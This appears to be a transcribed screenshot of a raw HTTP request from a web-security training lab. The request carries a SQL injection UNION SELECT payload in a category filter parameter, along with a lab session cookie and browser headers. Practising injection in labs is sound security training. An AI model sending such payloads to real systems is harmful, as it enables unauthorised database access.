 1 GET /filter?category=Gifts'+UNION+SELECT+'abc',+'def'-- HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6